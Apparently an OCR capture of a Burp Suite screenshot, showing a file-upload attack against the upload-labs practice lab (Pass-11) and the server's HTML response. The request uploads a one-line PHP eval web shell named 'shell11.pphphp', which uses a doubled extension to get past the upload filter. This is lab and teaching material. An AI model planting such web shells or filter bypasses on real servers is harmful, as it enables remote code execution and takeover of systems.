 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-11/index.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------300549101434082019913611619886
Content-Length: 410
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------300549101434082019913611619886
Content-Disposition: form-data; name="upload_file"; filename="shell11.pphphp"
Content-Type: application/octet-stream
<?php eval(@$_POST['v1rus']);echo "v1rus"; ?>
-----------------------------300549101434082019913611619886
Content-Disposition: form-data; name="submit"
上传
-----------------------------300549101434082019913611619886--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 05 Oct 2020 09:18:53 GMT
Server: Apache/2.4.46 (Win64) PHP/7.3.21 mod_fcgid/2.3.10-dev
X-Powered-By: PHP/7.3.21
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 4539
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/uploadtest/upload-labs-master/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/index.css">
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/prism.css">
<body>
<div id="head">
<a href="/uploadtest/upload-labs-master/"><img
src="/uploadtest/upload-labs-master/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
? < + > Type a search term 0 matches
Done 4,764 bytes | 3 millis